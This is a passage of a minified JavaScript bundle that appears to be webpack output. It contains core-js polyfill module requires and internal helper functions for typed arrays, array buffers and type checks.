to-string-tag.js"),n("./node_modules/core-js/modules/es.regexp.constructor.js"),n("./node_modules/core-js/modules/es.regexp.dot-all.js"),n("./node_modules/core-js/modules/es.regexp.exec.js"),n("./node_modules/core-js/modules/es.regexp.flags.js"),n("./node_modules/core-js/modules/es.regexp.sticky.js"),n("./node_modules/core-js/modules/es.regexp.test.js"),n("./node_modules/core-js/modules/es.regexp.to-string.js"),n("./node_modules/core-js/modules/es.set.js"),n("./node_modules/core-js/modules/es.set.difference.v2.js"),n("./node_modules/core-js/modules/es.set.intersection.v2.js"),n("./node_modules/core-js/modules/es.set.is-disjoint-from.v2.js"),n("./node_modules/core-js/modules/es.set.is-subset-of.v2.js"),n("./node_modules/core-js/modules/es.set.is-superset-of.v2.js"),n("./node_modules/core-js/modules/es.set.symmetric-difference.v2.js"),n("./node_modules/core-js/modules/es.set.union.v2.js"),n("./node_modules/core-js/modules/es.string.at-alternative.js"),n("./node_modules/core-js/modules/es.string.code-point-at.js"),n("./node_modules/core-js/modules/es.string.ends-with.js"),n("./node_modules/core-js/modules/es.string.from-code-point.js"),n("./node_modules/core-js/modules/es.string.includes.js"),n("./node_modules/core-js/modules/es.string.is-well-formed.js"),n("./node_modules/core-js/modules/es.string.iterator.js"),n("./node_modules/core-js/modules/es.string.match.js"),n("./node_modules/core-js/modules/es.string.match-all.js"),n("./node_modules/core-js/modules/es.string.pad-end.js"),n("./node_modules/core-js/modules/es.string.pad-start.js"),n("./node_modules/core-js/modules/es.string.raw.js"),n("./node_modules/core-js/modules/es.string.repeat.js"),n("./node_modules/core-js/modules/es.string.replace.js"),n("./node_modules/core-js/modules/es.string.replace-all.js"),n("./node_modules/core-js/modules/es.string.search.js"),n("./node_modules/core-js/modules/es.string.split.js"),n("./node_modules/core-js/modules/es.string.starts-with.js"),n("./node_modules/core-js/modules/es.string.substr.js"),n("./node_modules/core-js/modules/es.string.to-well-formed.js"),n("./node_modules/core-js/modules/es.string.trim.js"),n("./node_modules/core-js/modules/es.string.trim-end.js"),n("./node_modules/core-js/modules/es.string.trim-start.js"),n("./node_modules/core-js/modules/es.string.anchor.js"),n("./node_modules/core-js/modules/es.string.big.js"),n("./node_modules/core-js/modules/es.string.blink.js"),n("./node_modules/core-js/modules/es.string.bold.js"),n("./node_modules/core-js/modules/es.string.fixed.js"),n("./node_modules/core-js/modules/es.string.fontcolor.js"),n("./node_modules/core-js/modules/es.string.fontsize.js"),n("./node_modules/core-js/modules/es.string.italics.js"),n("./node_modules/core-js/modules/es.string.link.js"),n("./node_modules/core-js/modules/es.string.small.js"),n("./node_modules/core-js/modules/es.string.strike.js"),n("./node_modules/core-js/modules/es.string.sub.js"),n("./node_modules/core-js/modules/es.string.sup.js"),n("./node_modules/core-js/modules/es.typed-array.float32-array.js"),n("./node_modules/core-js/modules/es.typed-array.float64-array.js"),n("./node_modules/core-js/modules/es.typed-array.int8-array.js"),n("./node_modules/core-js/modules/es.typed-array.int16-array.js"),n("./node_modules/core-js/modules/es.typed-array.int32-array.js"),n("./node_modules/core-js/modules/es.typed-array.uint8-array.js"),n("./node_modules/core-js/modules/es.typed-array.uint8-clamped-array.js"),n("./node_modules/core-js/modules/es.typed-array.uint16-array.js"),n("./node_modules/core-js/modules/es.typed-array.uint32-array.js"),n("./node_modules/core-js/modules/es.typed-array.at.js"),n("./node_modules/core-js/modules/es.typed-array.copy-within.js"),n("./node_modules/core-js/modules/es.typed-array.every.js"),n("./node_modules/core-js/modules/es.typed-array.fill.js"),n("./node_modules/core-js/modules/es.typed-array.filter.js"),n("./node_modules/core-js/modules/es.typed-array.find.js"),n("./node_modules/core-js/modules/es.typed-array.find-index.js"),n("./node_modules/core-js/modules/es.typed-array.find-last.js"),n("./node_modules/core-js/modules/es.typed-array.find-last-index.js"),n("./node_modules/core-js/modules/es.typed-array.for-each.js"),n("./node_modules/core-js/modules/es.typed-array.from.js"),n("./node_modules/core-js/modules/es.typed-array.includes.js"),n("./node_modules/core-js/modules/es.typed-array.index-of.js"),n("./node_modules/core-js/modules/es.typed-array.iterator.js"),n("./node_modules/core-js/modules/es.typed-array.join.js"),n("./node_modules/core-js/modules/es.typed-array.last-index-of.js"),n("./node_modules/core-js/modules/es.typed-array.map.js"),n("./node_modules/core-js/modules/es.typed-array.of.js"),n("./node_modules/core-js/modules/es.typed-array.reduce.js"),n("./node_modules/core-js/modules/es.typed-array.reduce-right.js"),n("./node_modules/core-js/modules/es.typed-array.reverse.js"),n("./node_modules/core-js/modules/es.typed-array.set.js"),n("./node_modules/core-js/modules/es.typed-array.slice.js"),n("./node_modules/core-js/modules/es.typed-array.some.js"),n("./node_modules/core-js/modules/es.typed-array.sort.js"),n("./node_modules/core-js/modules/es.typed-array.subarray.js"),n("./node_modules/core-js/modules/es.typed-array.to-locale-string.js"),n("./node_modules/core-js/modules/es.typed-array.to-reversed.js"),n("./node_modules/core-js/modules/es.typed-array.to-sorted.js"),n("./node_modules/core-js/modules/es.typed-array.to-string.js"),n("./node_modules/core-js/modules/es.typed-array.with.js"),n("./node_modules/core-js/modules/es.unescape.js"),n("./node_modules/core-js/modules/es.weak-map.js"),n("./node_modules/core-js/modules/es.weak-set.js"),n("./node_modules/core-js/modules/esnext.aggregate-error.js"),n("./node_modules/core-js/modules/esnext.suppressed-error.constructor.js"),n("./node_modules/core-js/modules/esnext.array.from-async.js"),n("./node_modules/core-js/modules/esnext.array.at.js"),n("./node_modules/core-js/modules/esnext.array.filter-out.js"),n("./node_modules/core-js/modules/esnext.array.filter-reject.js"),n("./node_modules/core-js/modules/esnext.array.find-last.js"),n("./node_modules/core-js/modules/esnext.array.find-last-index.js"),n("./node_modules/core-js/modules/esnext.array.group.js"),n("./node_modules/core-js/modules/esnext.array.group-by.js"),n("./node_modules/core-js/modules/esnext.array.group-by-to-map.js"),n("./node_modules/core-js/modules/esnext.array.group-to-map.js"),n("./node_modules/core-js/modules/esnext.array.is-template-object.js"),n("./node_modules/core-js/modules/esnext.array.last-index.js"),n("./node_modules/core-js/modules/esnext.array.last-item.js"),n("./node_modules/core-js/modules/esnext.array.to-reversed.js"),n("./node_modules/core-js/modules/esnext.array.to-sorted.js"),n("./node_modules/core-js/modules/esnext.array.to-spliced.js"),n("./node_modules/core-js/modules/esnext.array.unique-by.js"),n("./node_modules/core-js/modules/esnext.array.with.js"),n("./node_modules/core-js/modules/esnext.array-buffer.detached.js"),n("./node_modules/core-js/modules/esnext.array-buffer.transfer.js"),n("./node_modules/core-js/modules/esnext.array-buffer.transfer-to-fixed-length.js"),n("./node_modules/core-js/modules/esnext.async-disposable-stack.constructor.js"),n("./node_modules/core-js/modules/esnext.async-iterator.constructor.js"),n("./node_modules/core-js/modules/esnext.async-iterator.as-indexed-pairs.js"),n("./node_modules/core-js/modules/esnext.async-iterator.async-dispose.js"),n("./node_modules/core-js/modules/esnext.async-iterator.drop.js"),n("./node_modules/core-js/modules/esnext.async-iterator.every.js"),n("./node_modules/core-js/modules/esnext.async-iterator.filter.js"),n("./node_modules/core-js/modules/esnext.async-iterator.find.js"),n("./node_modules/core-js/modules/esnext.async-iterator.flat-map.js"),n("./node_modules/core-js/modules/esnext.async-iterator.for-each.js"),n("./node_modules/core-js/modules/esnext.async-iterator.from.js"),n("./node_modules/core-js/modules/esnext.async-iterator.indexed.js"),n("./node_modules/core-js/modules/esnext.async-iterator.map.js"),n("./node_modules/core-js/modules/esnext.async-iterator.reduce.js"),n("./node_modules/core-js/modules/esnext.async-iterator.some.js"),n("./node_modules/core-js/modules/esnext.async-iterator.take.js"),n("./node_modules/core-js/modules/esnext.async-iterator.to-array.js"),n("./node_modules/core-js/modules/esnext.bigint.range.js"),n("./node_modules/core-js/modules/esnext.composite-key.js"),n("./node_modules/core-js/modules/esnext.composite-symbol.js"),n("./node_modules/core-js/modules/esnext.data-view.get-float16.js"),n("./node_modules/core-js/modules/esnext.data-view.get-uint8-clamped.js"),n("./node_modules/core-js/modules/esnext.data-view.set-float16.js"),n("./node_modules/core-js/modules/esnext.data-view.set-uint8-clamped.js"),n("./node_modules/core-js/modules/esnext.disposable-stack.constructor.js"),n("./node_modules/core-js/modules/esnext.function.demethodize.js"),n("./node_modules/core-js/modules/esnext.function.is-callable.js"),n("./node_modules/core-js/modules/esnext.function.is-constructor.js"),n("./node_modules/core-js/modules/esnext.function.metadata.js"),n("./node_modules/core-js/modules/esnext.function.un-this.js"),n("./node_modules/core-js/modules/esnext.global-this.js"),n("./node_modules/core-js/modules/esnext.iterator.constructor.js"),n("./node_modules/core-js/modules/esnext.iterator.as-indexed-pairs.js"),n("./node_modules/core-js/modules/esnext.iterator.dispose.js"),n("./node_modules/core-js/modules/esnext.iterator.drop.js"),n("./node_modules/core-js/modules/esnext.iterator.every.js"),n("./node_modules/core-js/modules/esnext.iterator.filter.js"),n("./node_modules/core-js/modules/esnext.iterator.find.js"),n("./node_modules/core-js/modules/esnext.iterator.flat-map.js"),n("./node_modules/core-js/modules/esnext.iterator.for-each.js"),n("./node_modules/core-js/modules/esnext.iterator.from.js"),n("./node_modules/core-js/modules/esnext.iterator.indexed.js"),n("./node_modules/core-js/modules/esnext.iterator.map.js"),n("./node_modules/core-js/modules/esnext.iterator.range.js"),n("./node_modules/core-js/modules/esnext.iterator.reduce.js"),n("./node_modules/core-js/modules/esnext.iterator.some.js"),n("./node_modules/core-js/modules/esnext.iterator.take.js"),n("./node_modules/core-js/modules/esnext.iterator.to-array.js"),n("./node_modules/core-js/modules/esnext.iterator.to-async.js"),n("./node_modules/core-js/modules/esnext.json.is-raw-json.js"),n("./node_modules/core-js/modules/esnext.json.parse.js"),n("./node_modules/core-js/modules/esnext.json.raw-json.js"),n("./node_modules/core-js/modules/esnext.map.delete-all.js"),n("./node_modules/core-js/modules/esnext.map.emplace.js"),n("./node_modules/core-js/modules/esnext.map.every.js"),n("./node_modules/core-js/modules/esnext.map.filter.js"),n("./node_modules/core-js/modules/esnext.map.find.js"),n("./node_modules/core-js/modules/esnext.map.find-key.js"),n("./node_modules/core-js/modules/esnext.map.from.js"),n("./node_modules/core-js/modules/esnext.map.group-by.js"),n("./node_modules/core-js/modules/esnext.map.includes.js"),n("./node_modules/core-js/modules/esnext.map.key-by.js"),n("./node_modules/core-js/modules/esnext.map.key-of.js"),n("./node_modules/core-js/modules/esnext.map.map-keys.js"),n("./node_modules/core-js/modules/esnext.map.map-values.js"),n("./node_modules/core-js/modules/esnext.map.merge.js"),n("./node_modules/core-js/modules/esnext.map.of.js"),n("./node_modules/core-js/modules/esnext.map.reduce.js"),n("./node_modules/core-js/modules/esnext.map.some.js"),n("./node_modules/core-js/modules/esnext.map.update.js"),n("./node_modules/core-js/modules/esnext.map.update-or-insert.js"),n("./node_modules/core-js/modules/esnext.map.upsert.js"),n("./node_modules/core-js/modules/esnext.math.clamp.js"),n("./node_modules/core-js/modules/esnext.math.deg-per-rad.js"),n("./node_modules/core-js/modules/esnext.math.degrees.js"),n("./node_modules/core-js/modules/esnext.math.fscale.js"),n("./node_modules/core-js/modules/esnext.math.f16round.js"),n("./node_modules/core-js/modules/esnext.math.iaddh.js"),n("./node_modules/core-js/modules/esnext.math.imulh.js"),n("./node_modules/core-js/modules/esnext.math.isubh.js"),n("./node_modules/core-js/modules/esnext.math.rad-per-deg.js"),n("./node_modules/core-js/modules/esnext.math.radians.js"),n("./node_modules/core-js/modules/esnext.math.scale.js"),n("./node_modules/core-js/modules/esnext.math.seeded-prng.js"),n("./node_modules/core-js/modules/esnext.math.signbit.js"),n("./node_modules/core-js/modules/esnext.math.sum-precise.js"),n("./node_modules/core-js/modules/esnext.math.umulh.js"),n("./node_modules/core-js/modules/esnext.number.from-string.js"),n("./node_modules/core-js/modules/esnext.number.range.js"),n("./node_modules/core-js/modules/esnext.object.has-own.js"),n("./node_modules/core-js/modules/esnext.object.iterate-entries.js"),n("./node_modules/core-js/modules/esnext.object.iterate-keys.js"),n("./node_modules/core-js/modules/esnext.object.iterate-values.js"),n("./node_modules/core-js/modules/esnext.object.group-by.js"),n("./node_modules/core-js/modules/esnext.observable.js"),n("./node_modules/core-js/modules/esnext.promise.all-settled.js"),n("./node_modules/core-js/modules/esnext.promise.any.js"),n("./node_modules/core-js/modules/esnext.promise.try.js"),n("./node_modules/core-js/modules/esnext.promise.with-resolvers.js"),n("./node_modules/core-js/modules/esnext.reflect.define-metadata.js"),n("./node_modules/core-js/modules/esnext.reflect.delete-metadata.js"),n("./node_modules/core-js/modules/esnext.reflect.get-metadata.js"),n("./node_modules/core-js/modules/esnext.reflect.get-metadata-keys.js"),n("./node_modules/core-js/modules/esnext.reflect.get-own-metadata.js"),n("./node_modules/core-js/modules/esnext.reflect.get-own-metadata-keys.js"),n("./node_modules/core-js/modules/esnext.reflect.has-metadata.js"),n("./node_modules/core-js/modules/esnext.reflect.has-own-metadata.js"),n("./node_modules/core-js/modules/esnext.reflect.metadata.js"),n("./node_modules/core-js/modules/esnext.regexp.escape.js"),n("./node_modules/core-js/modules/esnext.set.add-all.js"),n("./node_modules/core-js/modules/esnext.set.delete-all.js"),n("./node_modules/core-js/modules/esnext.set.difference.v2.js"),n("./node_modules/core-js/modules/esnext.set.difference.js"),n("./node_modules/core-js/modules/esnext.set.every.js"),n("./node_modules/core-js/modules/esnext.set.filter.js"),n("./node_modules/core-js/modules/esnext.set.find.js"),n("./node_modules/core-js/modules/esnext.set.from.js"),n("./node_modules/core-js/modules/esnext.set.intersection.v2.js"),n("./node_modules/core-js/modules/esnext.set.intersection.js"),n("./node_modules/core-js/modules/esnext.set.is-disjoint-from.v2.js"),n("./node_modules/core-js/modules/esnext.set.is-disjoint-from.js"),n("./node_modules/core-js/modules/esnext.set.is-subset-of.v2.js"),n("./node_modules/core-js/modules/esnext.set.is-subset-of.js"),n("./node_modules/core-js/modules/esnext.set.is-superset-of.v2.js"),n("./node_modules/core-js/modules/esnext.set.is-superset-of.js"),n("./node_modules/core-js/modules/esnext.set.join.js"),n("./node_modules/core-js/modules/esnext.set.map.js"),n("./node_modules/core-js/modules/esnext.set.of.js"),n("./node_modules/core-js/modules/esnext.set.reduce.js"),n("./node_modules/core-js/modules/esnext.set.some.js"),n("./node_modules/core-js/modules/esnext.set.symmetric-difference.v2.js"),n("./node_modules/core-js/modules/esnext.set.symmetric-difference.js"),n("./node_modules/core-js/modules/esnext.set.union.v2.js"),n("./node_modules/core-js/modules/esnext.set.union.js"),n("./node_modules/core-js/modules/esnext.string.at.js"),n("./node_modules/core-js/modules/esnext.string.cooked.js"),n("./node_modules/core-js/modules/esnext.string.code-points.js"),n("./node_modules/core-js/modules/esnext.string.dedent.js"),n("./node_modules/core-js/modules/esnext.string.is-well-formed.js"),n("./node_modules/core-js/modules/esnext.string.match-all.js"),n("./node_modules/core-js/modules/esnext.string.replace-all.js"),n("./node_modules/core-js/modules/esnext.string.to-well-formed.js"),n("./node_modules/core-js/modules/esnext.symbol.async-dispose.js"),n("./node_modules/core-js/modules/esnext.symbol.custom-matcher.js"),n("./node_modules/core-js/modules/esnext.symbol.dispose.js"),n("./node_modules/core-js/modules/esnext.symbol.is-registered-symbol.js"),n("./node_modules/core-js/modules/esnext.symbol.is-registered.js"),n("./node_modules/core-js/modules/esnext.symbol.is-well-known-symbol.js"),n("./node_modules/core-js/modules/esnext.symbol.is-well-known.js"),n("./node_modules/core-js/modules/esnext.symbol.matcher.js"),n("./node_modules/core-js/modules/esnext.symbol.metadata.js"),n("./node_modules/core-js/modules/esnext.symbol.metadata-key.js"),n("./node_modules/core-js/modules/esnext.symbol.observable.js"),n("./node_modules/core-js/modules/esnext.symbol.pattern-match.js"),n("./node_modules/core-js/modules/esnext.symbol.replace-all.js"),n("./node_modules/core-js/modules/esnext.typed-array.from-async.js"),n("./node_modules/core-js/modules/esnext.typed-array.at.js"),n("./node_modules/core-js/modules/esnext.typed-array.filter-out.js"),n("./node_modules/core-js/modules/esnext.typed-array.filter-reject.js"),n("./node_modules/core-js/modules/esnext.typed-array.find-last.js"),n("./node_modules/core-js/modules/esnext.typed-array.find-last-index.js"),n("./node_modules/core-js/modules/esnext.typed-array.group-by.js"),n("./node_modules/core-js/modules/esnext.typed-array.to-reversed.js"),n("./node_modules/core-js/modules/esnext.typed-array.to-sorted.js"),n("./node_modules/core-js/modules/esnext.typed-array.to-spliced.js"),n("./node_modules/core-js/modules/esnext.typed-array.unique-by.js"),n("./node_modules/core-js/modules/esnext.typed-array.with.js"),n("./node_modules/core-js/modules/esnext.uint8-array.from-base64.js"),n("./node_modules/core-js/modules/esnext.uint8-array.from-hex.js"),n("./node_modules/core-js/modules/esnext.uint8-array.to-base64.js"),n("./node_modules/core-js/modules/esnext.uint8-array.to-hex.js"),n("./node_modules/core-js/modules/esnext.weak-map.delete-all.js"),n("./node_modules/core-js/modules/esnext.weak-map.from.js"),n("./node_modules/core-js/modules/esnext.weak-map.of.js"),n("./node_modules/core-js/modules/esnext.weak-map.emplace.js"),n("./node_modules/core-js/modules/esnext.weak-map.upsert.js"),n("./node_modules/core-js/modules/esnext.weak-set.add-all.js"),n("./node_modules/core-js/modules/esnext.weak-set.delete-all.js"),n("./node_modules/core-js/modules/esnext.weak-set.from.js"),n("./node_modules/core-js/modules/esnext.weak-set.of.js"),n("./node_modules/core-js/modules/web.atob.js"),n("./node_modules/core-js/modules/web.btoa.js"),n("./node_modules/core-js/modules/web.dom-collections.for-each.js"),n("./node_modules/core-js/modules/web.dom-collections.iterator.js"),n("./node_modules/core-js/modules/web.dom-exception.constructor.js"),n("./node_modules/core-js/modules/web.dom-exception.stack.js"),n("./node_modules/core-js/modules/web.dom-exception.to-string-tag.js"),n("./node_modules/core-js/modules/web.immediate.js"),n("./node_modules/core-js/modules/web.queue-microtask.js"),n("./node_modules/core-js/modules/web.self.js"),n("./node_modules/core-js/modules/web.structured-clone.js"),n("./node_modules/core-js/modules/web.timers.js"),n("./node_modules/core-js/modules/web.url.js"),n("./node_modules/core-js/modules/web.url.can-parse.js"),n("./node_modules/core-js/modules/web.url.parse.js"),n("./node_modules/core-js/modules/web.url.to-json.js"),n("./node_modules/core-js/modules/web.url-search-params.js"),n("./node_modules/core-js/modules/web.url-search-params.delete.js"),n("./node_modules/core-js/modules/web.url-search-params.has.js"),n("./node_modules/core-js/modules/web.url-search-params.size.js"),e.exports=n("./node_modules/core-js/internals/path.js")},"./node_modules/core-js/full/symbol/index.js":function(e,t,n){var o=n("./node_modules/core-js/actual/symbol/index.js");n("./node_modules/core-js/modules/esnext.symbol.is-registered-symbol.js"),n("./node_modules/core-js/modules/esnext.symbol.is-well-known-symbol.js"),n("./node_modules/core-js/modules/esnext.symbol.custom-matcher.js"),n("./node_modules/core-js/modules/esnext.symbol.observable.js"),n("./node_modules/core-js/modules/esnext.symbol.is-registered.js"),n("./node_modules/core-js/modules/esnext.symbol.is-well-known.js"),n("./node_modules/core-js/modules/esnext.symbol.matcher.js"),n("./node_modules/core-js/modules/esnext.symbol.metadata-key.js"),n("./node_modules/core-js/modules/esnext.symbol.pattern-match.js"),n("./node_modules/core-js/modules/esnext.symbol.replace-all.js"),e.exports=o},"./node_modules/core-js/index.js":function(e,t,n){e.exports=n("./node_modules/core-js/full/index.js")},"./node_modules/core-js/internals/a-callable.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-callable.js"),r=n("./node_modules/core-js/internals/try-to-string.js"),s=TypeError;e.exports=function(e){if(o(e))return e;throw new s(r(e)+" is not a function")}},"./node_modules/core-js/internals/a-constructor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-constructor.js"),r=n("./node_modules/core-js/internals/try-to-string.js"),s=TypeError;e.exports=function(e){if(o(e))return e;throw new s(r(e)+" is not a constructor")}},"./node_modules/core-js/internals/a-data-view.js":function(e,t,n){var o=n("./node_modules/core-js/internals/classof.js"),r=TypeError;e.exports=function(e){if("DataView"===o(e))return e;throw new r("Argument is not a DataView")}},"./node_modules/core-js/internals/a-map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/map-helpers.js").has;e.exports=function(e){return o(e),e}},"./node_modules/core-js/internals/a-possible-prototype.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-possible-prototype.js"),r=String,s=TypeError;e.exports=function(e){if(o(e))return e;throw new s("Can't set "+r(e)+" as a prototype")}},"./node_modules/core-js/internals/a-set.js":function(e,t,n){var o=n("./node_modules/core-js/internals/set-helpers.js").has;e.exports=function(e){return o(e),e}},"./node_modules/core-js/internals/a-string.js":function(e,t,n){var o=TypeError;e.exports=function(e){if("string"==typeof e)return e;throw new o("Argument is not a string")}},"./node_modules/core-js/internals/a-weak-map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/weak-map-helpers.js").has;e.exports=function(e){return o(e),e}},"./node_modules/core-js/internals/a-weak-set.js":function(e,t,n){var o=n("./node_modules/core-js/internals/weak-set-helpers.js").has;e.exports=function(e){return o(e),e}},"./node_modules/core-js/internals/add-disposable-resource.js":function(e,t,n){function s(e,t,n){var o,r;return void 0===(n=arguments.length<3&&!u(e)?c((o=l(e),"async-dispose"===t?void 0!==(r=d(o,f))||void 0===(r=d(o,m))?r:function(){i(r,this)}:d(o,m))):n)?function(){}:a(n,e)}var i=n("./node_modules/core-js/internals/function-call.js"),o=n("./node_modules/core-js/internals/function-uncurry-this.js"),a=n("./node_modules/core-js/internals/function-bind-context.js"),l=n("./node_modules/core-js/internals/an-object.js"),c=n("./node_modules/core-js/internals/a-callable.js"),u=n("./node_modules/core-js/internals/is-null-or-undefined.js"),d=n("./node_modules/core-js/internals/get-method.js"),n=n("./node_modules/core-js/internals/well-known-symbol.js"),f=n("asyncDispose"),m=n("dispose"),j=o([].push);e.exports=function(e,t,n,o){var r;if(arguments.length<4){if(u(t)&&"sync-dispose"===n)return;r=s(t,n)}else r=s(void 0,n,o);j(e.stack,r)}},"./node_modules/core-js/internals/add-to-unscopables.js":function(e,t,n){var o=n("./node_modules/core-js/internals/well-known-symbol.js"),r=n("./node_modules/core-js/internals/object-create.js"),n=n("./node_modules/core-js/internals/object-define-property.js").f,s=o("unscopables"),i=Array.prototype;void 0===i[s]&&n(i,s,{configurable:!0,value:r(null)}),e.exports=function(e){i[s][e]=!0}},"./node_modules/core-js/internals/advance-string-index.js":function(e,t,n){var o=n("./node_modules/core-js/internals/string-multibyte.js").charAt;e.exports=function(e,t,n){return t+(n?o(e,t).length:1)}},"./node_modules/core-js/internals/an-instance.js":function(e,t,n){var o=n("./node_modules/core-js/internals/object-is-prototype-of.js"),r=TypeError;e.exports=function(e,t){if(o(t,e))return e;throw new r("Incorrect invocation")}},"./node_modules/core-js/internals/an-object-or-undefined.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-object.js"),r=String,s=TypeError;e.exports=function(e){if(void 0===e||o(e))return e;throw new s(r(e)+" is not an object or undefined")}},"./node_modules/core-js/internals/an-object.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-object.js"),r=String,s=TypeError;e.exports=function(e){if(o(e))return e;throw new s(r(e)+" is not an object")}},"./node_modules/core-js/internals/an-uint8-array.js":function(e,t,n){var o=n("./node_modules/core-js/internals/classof.js"),r=TypeError;e.exports=function(e){if("Uint8Array"===o(e))return e;throw new r("Argument is not an Uint8Array")}},"./node_modules/core-js/internals/array-buffer-basic-detection.js":function(e,t,n){e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},"./node_modules/core-js/internals/array-buffer-byte-length.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this-accessor.js"),r=n("./node_modules/core-js/internals/classof-raw.js"),s=TypeError;e.exports=o(ArrayBuffer.prototype,"byteLength","get")||function(e){if("ArrayBuffer"!==r(e))throw new s("ArrayBuffer expected");return e.byteLength}},"./node_modules/core-js/internals/array-buffer-is-detached.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/array-buffer-byte-length.js"),s=o(ArrayBuffer.prototype.slice);e.exports=function(e){if(0!==r(e))return!1;try{return s(e,0,0),!1}catch(e){return!0}}},"./node_modules/core-js/internals/array-buffer-non-extensible.js":function(e,t,n){n=n("./node_modules/core-js/internals/fails.js");e.exports=n(function(){var e;"function"==typeof ArrayBuffer&&(e=new ArrayBuffer(8),Object.isExtensible(e))&&Object.defineProperty(e,"a",{value:8})})},"./node_modules/core-js/internals/array-buffer-transfer.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/function-uncurry-this-accessor.js"),u=n("./node_modules/core-js/internals/to-index.js"),d=n("./node_modules/core-js/internals/array-buffer-is-detached.js"),f=n("./node_modules/core-js/internals/array-buffer-byte-length.js"),m=n("./node_modules/core-js/internals/detach-transferable.js"),j=n("./node_modules/core-js/internals/structured-clone-proper-transfer.js"),p=o.structuredClone,h=o.ArrayBuffer,y=o.DataView,g=o.TypeError,b=Math.min,n=h.prototype,o=y.prototype,_=r(n.slice),v=s(n,"resizable","get"),x=s(n,"maxByteLength","get"),w=r(o.getInt8),O=r(o.setInt8);e.exports=(j||m)&&function(e,t,n){var o=f(e),t=void 0===t?o:u(t),r=!v||!v(e);if(d(e))throw new g("ArrayBuffer is detached");if(j&&(e=p(e,{transfer:[e]}),o===t)&&(n||r))return e;if(t<=o&&(!n||r))s=_(e,0,t);else for(var n=n&&!r&&x?{maxByteLength:x(e)}:void 0,s=new h(t,n),i=new y(e),a=new y(s),l=b(t,o),c=0;c<l;c++)O(a,c,w(i,c));return j||m(e),s}},"./node_modules/core-js/internals/array-buffer-view-core.js":function(e,N,t){function n(e){var t,e=b(e);if(d(e))return(t=O(e))&&f(t,A)?t[A]:n(e)}function o(e){return!!d(e)&&(e=m(e),f(D,e)||f(P,e))}var r,s,i,a=t("./node_modules/core-js/internals/array-buffer-basic-detection.js"),l=t("./node_modules/core-js/internals/descriptors.js"),c=t("./node_modules/core-js/internals/global.js"),u=t("./node_modules/core-js/internals/is-callable.js"),d=t("./node_modules/core-js/internals/is-object.js"),f=t("./node_modules/core-js/internals/has-own-property.js"),m=t("./node_modules/core-js/internals/classof.js"),j=t("./node_modules/core-js/internals/try-to-string.js"),p=t("./node_modules/core-js/internals/create-non-enumerable-property.js"),h=t("./node_modules/core-js/internals/define-built-in.js"),y=t("./node_modules/core-js/internals/define-built-in-accessor.js"),g=t("./node_modules/core-js/internals/object-is-prototype-of.js"),b=t("./node_modules/core-js/internals/object-get-prototype-of.js"),_=t("./node_modules/core-js/internals/object-set-prototype-of.js"),v=t("./node_modules/core-js/internals/well-known-symbol.js"),x=t("./node_modules/core-js/internals/uid.js"),t=t("./node_modules/core-js/internals/internal-state.js"),w=t.enforce,O=t.get,t=c.Int8Array,S=t&&t.prototype,k=c.Uint8ClampedArray,k=k&&k.prototype,I=t&&b(t),E=S&&b(S),t=Object.prototype,T=c.TypeError,v=v("toStringTag"),C=x("TYPED_ARRAY_TAG"),A="TypedArrayConstructor",R=a&&!!_&&"Opera"!==m(c.opera),x=!1,D={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},P={BigInt64Array:8,BigUint64Array:8};for(r in D)(i=(s=c[r])&&s.prototype)?w(i)[A]=s:R=!1;for(r in P)(i=(s=c[r])&&s.prototype)&&(w(i)[A]=s);if((!R||!u(I)||I===Function.prototype)&&(I=function(){throw new T("Incorrect invocation")},R))for(r in D)c[r]&&_(c[r],I);if((!R||!E||E===t)&&(E=I.prototype,R))for(r in D)c[r]&&_(c[r].prototype,E);if(R&&b(k)!==E&&_(k,E),l&&!f(E,v))for(r in y(E,v,{configurable:x=!0,get:function(){return d(this)?this[C]:void 0}}),D)c[r]&&p(c[r],C,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_TAG:x&&C,aTypedArray:function(e){if(o(e))return e;throw new T("Target is not a typed array")},aTypedArrayConstructor:function(e){if(!u(e)||_&&!g(I,e))throw new T(j(e)+" is not a typed array constructor");return e},exportTypedArrayMethod:function(t,n,e,o){if(l){if(e)for(var r in D){r=c[r];if(r&&f(r.prototype,t))try{delete r.prototype[t]}catch(e){try{r.prototype[t]=n}catch(e){}}}E[t]&&!e||h(E,t,!e&&R&&S[t]||n,o)}},exportTypedArrayStaticMethod:function(e,t,n){var o,r;if(l){if(_){if(n)for(o in D)if((r=c[o])&&f(r,e))try{delete r[e]}catch(e){}if(I[e]&&!n)return;try{return h(I,e,!n&&R&&I[e]||t)}catch(e){}}for(o in D)!(r=c[o])||r[e]&&!n||h(r,e,t)}},getTypedArrayConstructor:n,isView:function(e){return!!d(e)&&("DataView"===(e=m(e))||f(D,e)||f(P,e))},isTypedArray:o,TypedArray:I,TypedArrayPrototype:E}},"./node_modules/core-js/internals/array-buffer.js":function(F,L,e){function n(e){return[255&e]}function o(e){return[255&e,e>>8&255]}function r(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function t(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function M(e){return P(Q(e),23,4)}function U(e){return P(e,52,8)}function s(e,t,n){V(e[O],t,{configurable:!0,get:function(){return n(this)[t]}})}function i(e,t,n,o){if(e=I(e),n=y(n),o=!!o,n+t>e.byteLength)throw new D(S);var r=e.bytes,n=n+e.byteOffset,e=$(r,n,n+t);return o?e:ee(e)}function a(e,t,n,o,r,s){var e=I(e),n=y(n),i=o(+r),a=!!s;if(n+t>e.byteLength)throw new D(S);for(var l=e.bytes,c=n+e.byteOffset,u=0;u<t;u++)l[c+u]=i[a?u:t-u-1]}var 